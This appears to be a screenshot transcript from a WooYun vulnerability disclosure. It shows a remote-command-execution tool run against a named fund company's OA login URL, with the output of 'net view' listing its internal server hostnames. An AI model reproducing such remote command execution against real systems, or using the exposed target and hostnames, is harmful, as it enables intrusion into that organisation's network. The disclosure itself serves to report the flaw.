 目标地址: http://oa.yhfund.com.cn:8888/logon.action
字符集: UTF-8 提交方式: GET 空格编码 \40
服务器信息 远程命令执行
命令: net view 执行
服务器名称 注释
-------------------------------------------------------------------------------
\\SR-JF-ADC1
\\SR-JF-ADC2
\\SR-JF-CABACK
\\SR-JF-CASERVER
\\SR-JF-CRM1
\\SR-JF-CRM2
\\SR-JF-CRMTEST
\\SR-JF-CW
\\SR-JF-EVDG
\\SR-JF-FSERVER
\\SR-JF-INFO A2-24U-K1
\\SR-JF-INFO-CH
\\SR-JF-IRP
\\SR-JF-ITIL
\\SR-JF-JYJSA juyuan jisuan a(B6-8U-K6)
\\SR-JF-JYTY1
\\SR-JF-JYTY2 B3-42U-K12-(B3-10/OA-11-01)
\\SR-JF-LOGSERVER
\\SR-JF-MCAF
\\SR-JF-SINI-APP D4-23U-K3
\\SR-JF-SINI-BACK D4-21U-K4
\\SR-JF-SINI-DATA
\\SR-JF-SXFDATA
\\SR-JF-T-WL1
\\SR-JF-W-WL03
\\SR-JF-W-WL4
\\VM-JF-INFO
\\VM-JF-LEAGSOFT
\\VM-JF-MAILAUDIT
\\VM-JF-PHONE-APP
\\VM-JF-PHONEAPP1
\\VM-JF-PHONEAPP2
\\VM-JF-PHONEAPP3
\\VM-JF-PHONEAPP5
\\VM-JF-T-WL2
www.wooyun.org